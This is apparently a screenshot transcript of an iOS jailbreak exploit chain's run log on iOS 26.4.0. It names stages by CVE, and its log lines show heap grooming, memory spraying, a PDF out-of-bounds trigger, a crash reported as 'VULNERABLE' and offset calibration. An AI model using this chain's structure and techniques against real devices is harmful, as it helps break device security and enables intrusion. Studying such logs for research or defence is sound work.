 RUST
iOS 26.4.0 - 192.168.64.2
11:44
newjail
• H9 — UNIFIED CHAIN (V182)
Stage -1: CVE-2026-86950
Waiting...
Stage -1b: CVE-2026-112611
Waiting...
Stage 0: KASLR
Waiting...
Stage 1: ANE / 43655 / 112688
Waiting
+ real encode
[11:43:49 AM] [V231:base] HEVC create st=0 vs=0xca92ac800
[11:43:49 AM] [V231:base] prepare st=0
[11:43:49 AM] [V231:base] pb create st=0 pb=0xca80378e0
[11:43:49 AM] [V231:base] HEVC encode st=0 (0=frame reached
encoder)
[11:43:49 AM] [V232:base] after-encode count=1064 (was 1064)
[11:43:49 AM] [V248:base] H9 not in image list (encoder out-of-
process) — PDF OOB path only
[11:43:49 AM] [V213] ✗ H9.image header not found
[11:43:49 AM] [V213] direct-call rc=-1 — falling through to
legacy steps
[11:43:49 AM] [V241:S3pre] blk0 @0x105c58000
[11:43:49 AM] [V241:S3pre] blk1 @0x106c58000
[11:43:49 AM] [V241:S3pre] blk2 @0x107c58000
[11:43:49 AM] [V241:S3pre] blk3 @0x108c58000
[11:43:49 AM] [V241:S3pre] pre-trigger net: 128 blocks x 16MB
(first @0x105c58000 last @0x316000000)
[11:43:49 AM]
[11:43:49 AM] ─── STEP 3: PDF OOB (CVE-2026-112611, COORD
calibration) ───
[11:43:49 AM] [reset] All state files cleared, g_cg_torn reset.
[11:43:49 AM] [V249:S3] groom: 384 blocks x 0x800 (holes every
4th), mark=0x4249424249424242
[11:43:49 AM] [reset] All state files cleared, g_cg_torn reset.
[11:43:49 AM] [112611x] === exploit (child or fallback) ===
[11:43:49 AM] [112611x] posix_spawn failed (errno=-1). Falling
back to IN-PROCESS...
[11:43:49 AM] [112611x] !!! IN-PROCESS CRASH caught! signal=10
addr=0x1366d90b58
[11:43:49 AM] [112611x] !!! VULNERABLE !!!
[11:43:49 AM] [V248:S3] single shot COORD=0x10000 -> rc=1
fault=0x1366d90b58
[11:43:49 AM] [V248:DUMP] vm_read_overwrite kr=0x2 (PROT_NONE
gap)
[11:43:49 AM] [V248:S3] fault OUTSIDE spray (dist 0x1230d90b58) —
deterministic CG boundary
[11:43:49 AM] [V194:S3] calib done (single-shot, no final shot)
[11:43:49 AM] [V249:S3] groom intact (384 blocks) — OOB did not
Running...
RESET
COPY